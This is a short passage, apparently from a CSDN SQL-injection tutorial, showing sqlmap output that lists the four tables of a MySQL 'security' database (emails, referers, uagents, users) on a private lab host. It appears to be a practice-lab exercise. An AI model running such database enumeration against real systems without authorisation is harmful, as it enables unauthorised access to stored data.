 [12:58:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[12:58:36] [INFO] fetching tables for database: 'security'
[12:58:36] [INFO] resumed: 'emails'
[12:58:36] [INFO] resumed: 'referers'
[12:58:36] [INFO] resumed: 'uagents'
[12:58:36] [INFO] resumed: 'users'
Database: security
[4 tables]
所有表名
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[12:58:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.180'
[12:58:36] [WARNING] you haven't updated sqlmap for more than 1080 days!!!
[*] ending @ 12:58:36 /2023-06-17/
root@kali:~# _
CSDN @士别三日wyx